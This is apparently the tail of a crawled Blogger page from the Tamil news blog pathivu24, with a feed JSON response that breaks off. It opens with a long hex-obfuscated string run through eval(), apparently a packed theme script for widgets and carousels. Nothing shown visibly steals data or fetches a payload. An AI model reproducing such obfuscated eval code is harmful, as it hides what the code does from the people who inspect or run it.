f\x30\x78\x35\x64\x33\x35\x78\x31\x34\x7c\x78\x37\x36\x7c\x78\x36\x37\x7c\x74\x68\x69\x73\x7c\x78\x32\x32\x7c\x78\x32\x30\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x37\x7c\x5f\x30\x78\x64\x37\x33\x65\x7c\x53\x74\x72\x69\x6e\x67\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x77\x68\x69\x6c\x65\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x6e\x65\x77\x7c\x52\x65\x67\x45\x78\x70\x7c\x34\x34\x35\x7c\x78\x36\x35\x7c\x78\x36\x45\x7c\x78\x36\x31\x7c\x78\x37\x34\x7c\x78\x37\x33\x7c\x78\x36\x43\x7c\x78\x36\x39\x7c\x78\x37\x32\x7c\x78\x36\x33\x7c\x78\x36\x46\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x64\x7c\x78\x36\x36\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x31\x36\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x63\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x62\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x32\x32\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x34\x32\x7c\x31\x35\x37\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x32\x34\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x32\x30\x7c\x78\x32\x33\x7c\x31\x30\x38\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x31\x7c\x78\x36\x41\x7c\x78\x32\x43\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x33\x7c\x73\x75\x63\x63\x65\x73\x73\x7c\x75\x72\x6c\x7c\x31\x31\x33\x7c\x74\x79\x70\x65\x7c\x64\x61\x74\x61\x54\x79\x70\x65\x7c\x31\x33\x39\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x33\x32\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x32\x63\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x32\x31\x7c\x78\x33\x30\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x31\x65\x7c\x31\x32\x32\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x32\x36\x7c\x78\x37\x38\x7c\x78\x37\x37\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x31\x66\x7c\x31\x32\x30\x7c\x65\x6c\x73\x65\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x32\x62\x7c\x31\x31\x37\x7c\x78\x37\x39\x7c\x78\x33\x33\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x31\x38\x7c\x31\x33\x33\x7c\x78\x34\x31\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x32\x33\x7c\x66\x6f\x72\x7c\x78\x33\x41\x7c\x78\x36\x42\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x31\x63\x7c\x78\x34\x43\x7c\x31\x34\x32\x7c\x65\x76\x61\x6c\x7c\x31\x37\x32\x7c\x31\x65\x33\x7c\x78\x35\x31\x7c\x6d\x61\x72\x67\x69\x6e\x7c\x31\x34\x34\x7c\x78\x35\x42\x7c\x78\x35\x44\x7c\x57\x49\x44\x47\x45\x54\x5f\x52\x41\x4e\x44\x4f\x4d\x5f\x50\x4f\x53\x54\x5f\x4e\x55\x4d\x7c\x53\x42\x4f\x58\x5f\x4e\x55\x4d\x7c\x32\x31\x32\x7c\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x7c\x32\x31\x33\x7c\x31\x33\x35\x7c\x32\x30\x36\x7c\x31\x33\x37\x7c\x32\x30\x35\x7c\x61\x75\x74\x6f\x70\x6c\x61\x79\x53\x70\x65\x65\x64\x7c\x32\x30\x32\x7c\x31\x36\x31\x7c\x32\x31\x36\x7c\x32\x31\x38\x7c\x31\x38\x30\x7c\x32\x30\x38\x7c\x32\x32\x34\x7c\x31\x38\x31\x7c\x31\x37\x37\x7c\x78\x32\x37\x7c\x6f\x66\x66\x73\x65\x74\x7c\x32\x32\x31\x7c\x32\x31\x39\x7c\x32\x32\x30\x7c\x32\x31\x37\x7c\x32\x35\x30\x7c\x32\x34\x30\x7c\x5f\x7c\x78\x32\x38\x7c\x73\x63\x72\x6f\x6c\x6c\x54\x6f\x70\x7c\x67\x69\x7c\x32\x32\x36\x7c\x33\x30\x30\x30\x7c\x61\x75\x74\x6f\x70\x6c\x61\x79\x7c\x31\x37\x39\x7c\x31\x36\x38\x7c\x57\x49\x44\x47\x45\x54\x5f\x52\x45\x43\x45\x4e\x54\x5f\x43\x4f\x4d\x4d\x45\x4e\x54\x5f\x4e\x55\x4d\x7c\x50\x4f\x53\x54\x4e\x41\x56\x5f\x4e\x45\x58\x54\x5f\x54\x45\x58\x54\x7c\x31\x30\x33\x7c\x31\x30\x30\x7c\x32\x32\x33\x7c\x31\x30\x32\x7c\x36\x30\x31\x7c\x31\x38\x39\x7c\x31\x33\x30\x7c\x31\x31\x32\x7c\x31\x32\x37\x7c\x32\x30\x37\x7c\x64\x6f\x74\x73\x7c\x43\x41\x52\x4f\x55\x53\x45\x4c\x5f\x4e\x55\x4d\x7c\x38\x30\x30\x7c\x31\x33\x31\x7c\x31\x32\x36\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x32\x64\x7c\x4c\x41\x42\x45\x4c\x5f\x53\x45\x41\x52\x43\x48\x5f\x4e\x55\x4d\x7c\x31\x31\x30\x7c\x73\x6d\x61\x72\x74\x53\x70\x65\x65\x64\x7c\x31\x39\x31\x7c\x49\x42\x4f\x58\x5f\x4e\x55\x4d\x7c\x31\x38\x38\x7c\x31\x38\x37\x7c\x35\x35\x30\x7c\x31\x39\x30\x7c\x57\x49\x44\x47\x45\x54\x5f\x52\x45\x43\x45\x4e\x54\x5f\x50\x4f\x53\x54\x5f\x4e\x55\x4d\x7c\x31\x36\x39\x7c\x31\x37\x30\x7c\x31\x31\x31\x7c\x6c\x6f\x6f\x70\x7c\x6e\x61\x76\x54\x65\x78\x74\x7c\x57\x49\x44\x47\x45\x54\x5f\x4c\x41\x42\x45\x4c\x5f\x50\x4f\x53\x54\x5f\x4e\x55\x4d\x7c\x31\x33\x34\x7c\x31\x33\x32\x7c\x31\x30\x39\x7c\x72\x65\x73\x70\x6f\x6e\x73\x69\x76\x65\x7c\x50\x4f\x53\x54\x4e\x41\x56\x5f\x50\x52\x45\x56\x5f\x54\x45\x58\x54\x7c\x73\x65\x6c\x65\x63\x74\x6e\x61\x76\x7c\x31\x38\x34\x7c\x32\x31\x35\x7c\x31\x35\x36\x7c\x32\x32\x37\x7c\x69\x74\x65\x6d\x73\x7c\x78\x34\x32\x7c\x31\x35\x38\x7c\x31\x39\x36\x7c\x78\x34\x34\x7c\x6e\x61\x76\x7c\x31\x38\x35\x7c\x31\x38\x36\x7c\x31\x36\x37\x7c\x32\x33\x36\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x33\x61\x7c\x32\x32\x38\x7c\x32\x32\x35\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x31\x39\x7c\x78\x37\x31\x7c\x31\x32\x34\x7c\x32\x31\x30\x7c\x31\x32\x39\x7c\x78\x34\x42\x7c\x78\x33\x38\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x31\x30\x7c\x32\x33\x34\x7c\x31\x34\x30\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x32\x37\x7c\x32\x33\x39\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x32\x65\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x33\x37\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x33\x62\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x33\x38\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x32\x66\x7c\x31\x39\x33\x7c\x78\x35\x37\x7c\x78\x35\x46\x7c\x78\x32\x34\x7c\x32\x30\x39\x7c\x78\x34\x46\x7c\x32\x33\x38\x7c\x78\x34\x36\x7c\x31\x34\x35\x7c\x31\x39\x34\x7c\x31\x39\x35\x7c\x32\x33\x37\x7c\x31\x32\x35\x7c\x32\x33\x35\x7c\x62\x5f\x72\x63\x7c\x32\x30\x30\x7c\x31\x39\x39\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x33\x65\x7c\x31\x33\x38\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x33\x39\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x33\x64\x7c\x78\x35\x33\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x33\x66\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x33\x63\x7c\x32\x30\x33\x7c\x66\x61\x6c\x73\x65\x7c\x32\x30\x34\x7c\x31\x39\x32\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x34\x31\x7c\x31\x30\x34\x7c\x31\x32\x33\x7c\x32\x32\x32\x7c\x31\x34\x33\x7c\x31\x37\x31\x7c\x31\x32\x31\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x34\x30\x7c\x31\x30\x35\x7c\x78\x35\x35\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x66\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x31\x31\x7c\x31\x30\x36\x7c\x6c\x6f\x63\x61\x74\x69\x6f\x6e\x7c\x78\x34\x41\x7c\x32\x31\x31\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x31\x32\x7c\x31\x31\x34\x7c\x69\x6e\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x31\x33\x7c\x31\x30\x31\x7c\x31\x30\x37\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_TdxrVY);
//]]>
</script>
<script type='text/javascript'>
var postperpage=POSTPERPAGE_NUM;
var numshowpage=3;
var upPageWord='<i class="fa fa-angle-double-left"></i>';
var downPageWord='<i class="fa fa-angle-double-right"></i>';
var urlactivepage=location.href;
var home_page="/";
</script>
<script>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/pt_BR/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7MJR0JI8vXGdK_qtZG6i7G4mSJiA:1768265456683';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d1671532243301803910','//www.pathivu24.com/2018/05/blog-post_962.html','1671532243301803910');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '1671532243301803910', 'title': 'pathivu24', 'url': 'https://www.pathivu24.com/2018/05/blog-post_962.html', 'canonicalUrl': 'https://www.pathivu24.com/2018/05/blog-post_962.html', 'homepageUrl': 'https://www.pathivu24.com/', 'searchUrl': 'https://www.pathivu24.com/search', 'canonicalHomepageUrl': 'https://www.pathivu24.com/', 'blogspotFaviconUrl': 'https://www.pathivu24.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en-GB', 'localeUnderscoreDelimited': 'en_gb', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22pathivu24 - Atom\x22 href\x3d\x22https://www.pathivu24.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22pathivu24 - RSS\x22 href\x3d\x22https://www.pathivu24.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22pathivu24 - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/1671532243301803910/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22pathivu24 - Atom\x22 href\x3d\x22https://www.pathivu24.com/feeds/97294935799210617/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-8264061514582246', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/d0c66454998bf4bd', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en_GB\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': '\u0bae\u0bc7\u0bb2\u0bc1\u0bae\u0bcd \u0bb5\u0bbe\u0b9a\u0bbf\u0b95\u0bcd\u0b95 \xbb', 'pageType': 'item', 'postId': '97294935799210617', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjxcHOYLveE0Ba8G3_XWXCYQ9u-NSaBFpATCO7EXwBhsC8X18kPX6VmzXGQdJECbrGm6RScPS7pTua1xvqbgkIJlt8zxJwBWL3Xr1DCDwC3-2BfTTFEVEyYGnfCd1QyG-uNIdoq62ZKsAXl/s72-c/Manivannan-2.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjxcHOYLveE0Ba8G3_XWXCYQ9u-NSaBFpATCO7EXwBhsC8X18kPX6VmzXGQdJECbrGm6RScPS7pTua1xvqbgkIJlt8zxJwBWL3Xr1DCDwC3-2BfTTFEVEyYGnfCd1QyG-uNIdoq62ZKsAXl/s1600/Manivannan-2.jpg', 'pageName': '\u0baf\u0bbe\u0bb4\u0bcd. \u0bae\u0bbe\u0ba8\u0b95\u0bb0 \u0bae\u0bc1\u0ba4\u0bb2\u0bcd\u0bb5\u0bb0\u0bcd \u0bae\u0bc0\u0ba4\u0bbe\u0ba9 \u0bae\u0bc1\u0bb1\u0bc8\u0baa\u0bcd\u0baa\u0bbe\u0b9f\u0bcd\u0b9f\u0bc8 \u0bae\u0bc1\u0ba4\u0bb2\u0bae\u0bc8\u0b9a\u0bcd\u0b9a\u0bb0\u0bcd \u0b95\u0ba3\u0bcd\u0b9f\u0bc1\u0b95\u0bca\u0bb3\u0bcd\u0bb3\u0bb5\u0bbf\u0bb2\u0bcd\u0bb2\u0bc8! - \u0bae\u0ba3\u0bbf\u0bb5\u0ba3\u0bcd\u0ba3\u0ba9\u0bcd \u0bb5\u0bbf\u0b9a\u0ba9\u0bae\u0bcd ', 'pageTitle': 'pathivu24: \u0baf\u0bbe\u0bb4\u0bcd. \u0bae\u0bbe\u0ba8\u0b95\u0bb0 \u0bae\u0bc1\u0ba4\u0bb2\u0bcd\u0bb5\u0bb0\u0bcd \u0bae\u0bc0\u0ba4\u0bbe\u0ba9 \u0bae\u0bc1\u0bb1\u0bc8\u0baa\u0bcd\u0baa\u0bbe\u0b9f\u0bcd\u0b9f\u0bc8 \u0bae\u0bc1\u0ba4\u0bb2\u0bae\u0bc8\u0b9a\u0bcd\u0b9a\u0bb0\u0bcd \u0b95\u0ba3\u0bcd\u0b9f\u0bc1\u0b95\u0bca\u0bb3\u0bcd\u0bb3\u0bb5\u0bbf\u0bb2\u0bcd\u0bb2\u0bc8! - \u0bae\u0ba3\u0bbf\u0bb5\u0ba3\u0bcd\u0ba3\u0ba9\u0bcd \u0bb5\u0bbf\u0b9a\u0ba9\u0bae\u0bcd '}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard', 'ok': 'Ok', 'postLink': 'Post link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': '\u0baf\u0bbe\u0bb4\u0bcd. \u0bae\u0bbe\u0ba8\u0b95\u0bb0 \u0bae\u0bc1\u0ba4\u0bb2\u0bcd\u0bb5\u0bb0\u0bcd \u0bae\u0bc0\u0ba4\u0bbe\u0ba9 \u0bae\u0bc1\u0bb1\u0bc8\u0baa\u0bcd\u0baa\u0bbe\u0b9f\u0bcd\u0b9f\u0bc8 \u0bae\u0bc1\u0ba4\u0bb2\u0bae\u0bc8\u0b9a\u0bcd\u0b9a\u0bb0\u0bcd \u0b95\u0ba3\u0bcd\u0b9f\u0bc1\u0b95\u0bca\u0bb3\u0bcd\u0bb3\u0bb5\u0bbf\u0bb2\u0bcd\u0bb2\u0bc8! - \u0bae\u0ba3\u0bbf\u0bb5\u0ba3\u0bcd\u0ba3\u0ba9\u0bcd \u0bb5\u0bbf\u0b9a\u0ba9\u0bae\u0bcd ', 'description': '\u0baf\u0bbe\u0bb4\u0bcd.\u0bae\u0bbe\u0ba8\u0b95\u0bb0 \u0bae\u0bc1\u0ba4\u0bb2\u0bcd\u0bb5\u0bb0\u0bcd \u0b87.\u0b86\u0ba9\u0bcb\u0bb2\u0bcd\u0b9f\u0bcd \u0bae\u0bbe\u0ba8\u0b95\u0bb0\u0b9a\u0baa\u0bc8 \u0b9a\u0b9f\u0bcd\u0b9f\u0ba4\u0bcd\u0ba4\u0bbf\u0bb1\u0bcd\u0b95\u0bc1 \u0bae\u0bbe\u0bb1\u0bbe\u0b95 \u0b9a\u0bc6\u0baf\u0bb1\u0bcd\u0baa\u0b9f\u0bcd\u0b9f\u0bbf\u0bb0\u0bc1\u0baa\u0bcd\u0baa\u0ba4\u0bc8 \u0b89\u0bb0\u0bbf\u0baf \u0b86\u0ba4\u0bbe\u0bb0\u0b99\u0bcd\u0b95\u0bb3\u0bc1\u0b9f\u0ba9\u0bcd \u0bae\u0bc1\u0ba4\u0bb2\u0bae\u0bc8\u0b9a\u0bcd\u0b9a\u0bb0\u0bc1\u0bae\u0bcd, \u0b89\u0bb3\u0bcd\u0bb3\u0bc1\u0bb0\u0bbe\u0b9f\u0bcd\u0b9a\u0bbf \u0b85\u0bae\u0bc8\u0b9a\u0bcd\u0b9a\u0bb0\u0bc1\u0bae\u0bbe\u0ba9 \u0b9a\u0bc0.\u0bb5\u0bbf.\u0bb5...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjxcHOYLveE0Ba8G3_XWXCYQ9u-NSaBFpATCO7EXwBhsC8X18kPX6VmzXGQdJECbrGm6RScPS7pTua1xvqbgkIJlt8zxJwBWL3Xr1DCDwC3-2BfTTFEVEyYGnfCd1QyG-uNIdoq62ZKsAXl/s1600/Manivannan-2.jpg', 'url': 'https://www.pathivu24.com/2018/05/blog-post_962.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 97294935799210617}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML900', 'ibpanel', document.getElementById('HTML900'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML904', 'ibpanel', document.getElementById('HTML904'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML905', 'ibpanel', document.getElementById('HTML905'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu1', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList50', 'social-top', document.getElementById('LinkList50'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML19', 'ads-content', document.getElementById('HTML19'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList98', 'menu', document.getElementById('LinkList98'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList94', 'menu', document.getElementById('LinkList94'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'featured-sec', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'box-sec', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'box-sec', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ProfileView', new _WidgetInfo('Profile1', 'box-sec', document.getElementById('Profile1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML901', 'box-sec', document.getElementById('HTML901'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'box-sec', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'box-sec', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML913', 'box-sec', document.getElementById('HTML913'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'box-sec', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'box-sec', document.getElementById('HTML10'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'box-sec', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label2', 'box-sec', document.getElementById('Label2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML12', 'box-sec', document.getElementById('HTML12'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'box-sec', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'box-sec', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'box-sec', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML910', 'box-sec', document.getElementById('HTML910'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'box-sec', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML912', 'box-sec', document.getElementById('HTML912'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/2383197431-lbx__en_gb.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML300', 'main', document.getElementById('HTML300'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML301', 'main', document.getElementById('HTML301'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'box-sec2', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar2', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML23', 'sidebar2', document.getElementById('HTML23'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar2', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'sidebar2', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'sidebar2', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML16', 'footer-sec1', document.getElementById('HTML16'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML17', 'footer-sec2', document.getElementById('HTML17'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML18', 'footer-sec3', document.getElementById('HTML18'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.pathivu24.com/feeds/posts/default?alt=json-in-script&max-results=3&callback=jQuery112205470065364450574_1768265455802&_=1768265455809
body_size: 6001
content:
// API callback
jQuery112205470065364450574_1768265455802({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-1671532243301803910"},"updated":{"$t":"2025-12-17T11:56:40.589+00:00"},"category":[{"term":"இலங்கை"},{"term":"உலகம்"},{"term":"இந்தியா"},{"term":"எம்மவர் நிகழ்வுகள்"},{"term":"விளையாட்டு"},{"term":"சினிமா"},{"term":"கட்டுரை"},{"term":"யாழ்ப்பாணம்"},{"term":"கவிதை"},{"term":"தமிழ்நாடு"},{"term":"கொழும்பு"},{"term":"தொழில்நுட்பம்"},{"term":"மருத்துவம்"},{"term":"விஞ்ஞானம்"},{"term":"சிறப்பு பதிவுகள்"},{"term":"உடனடிச் செய்தி"},{"term":"உணவு"},{"term":"கிளிநொச்சி"},{"term":"சிறுகதை"},{"term":"புலம்பெயர்வு"},{"term":"மலையகம்"},{"term":"திருகோணமலை"},{"term":"மன்னார்"},{"term":"முல்லைதீவு"},{"term":"வவுனியா"}],"title":{"type":"text","$t":"pathivu24"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.pathivu24.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1671532243301803910\/posts\/default?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pathivu24.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1671532243301803910\/posts\/default?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"சாதனா"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01975902630564900268"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"2681"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"